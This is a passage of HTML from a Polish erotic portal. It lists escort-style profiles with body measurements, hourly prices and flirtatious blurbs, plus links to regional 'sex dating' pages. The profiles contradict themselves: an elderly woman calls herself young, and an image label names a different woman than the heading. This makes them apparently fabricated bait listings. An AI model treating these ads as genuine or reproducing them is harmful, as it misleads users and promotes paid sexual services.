                            <div class="zopic"><a href="#">179</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">63</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Pomimo to, że jestem juz w podeszłym wieku to w środku jestem nadal bardzo gorąca. Młoda, ładna, towarzyska, dziewczyna, zapraszam do odwiedzenia.</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Giselle</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/781802-big-1-1461715200.jpg" alt="Dziewczyna Tanya Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">155</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">55</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Spotykam się tak od niedawna. Postaram się, żebyś poczuł się zrelaksowany.</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>TOP:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/pomorskie/sex-randki-gniew.php">Sex randki Gniew</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/slaskie/polki-szukaj-seksu-tychy.php">Polki szukają seksu Tychy</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/slaskie/anonse-erotyczne-krzanowice.php">Anonse erotyczne Krzanowice</a></li> 
			                        
			                        
		                        </ul>
	
	<p>Email wymagane : Krótkie wyjaśnienie opcjonalne :. Odpowiem tylko na wiadomosci od panow z podanym wiekiem i numerem telefonu. Jest to dobrowolne.</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>